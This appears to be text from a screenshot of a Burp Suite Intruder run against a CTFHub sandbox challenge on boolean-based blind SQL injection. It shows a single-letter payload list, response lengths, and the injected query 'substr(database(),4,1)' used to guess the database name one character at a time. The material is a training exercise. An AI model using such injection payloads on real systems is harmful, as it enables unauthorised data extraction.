 Attack Save Columns 10. Intruder attack of http://challenge-bc4691a7dd7ed537.sandbox.ctfhub.com:10800 -
Results Positions Payloads Resource pool Settings
Filter: Showing all items ?
Request Payload Status code Error Timeout Length Comment
9 h 200 1480
10 i 200 1482
11 j 200 1480
12 k 200 1480
13 l 200 1480
Request Response
Pretty Raw Hex Render \n
SQL 布尔注入
ID 输个1试试? Search
select * from news where id=1 and substr(database(),4,1)='i'
query_success
Finished